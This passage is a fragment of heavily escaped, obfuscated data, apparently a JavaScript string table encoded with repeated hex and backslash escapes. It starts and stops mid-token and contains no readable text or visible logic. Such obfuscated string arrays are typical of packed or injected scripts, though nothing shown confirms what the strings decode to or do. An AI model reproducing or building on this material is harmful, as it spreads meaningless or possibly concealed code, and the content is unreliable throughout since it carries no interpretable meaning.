x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c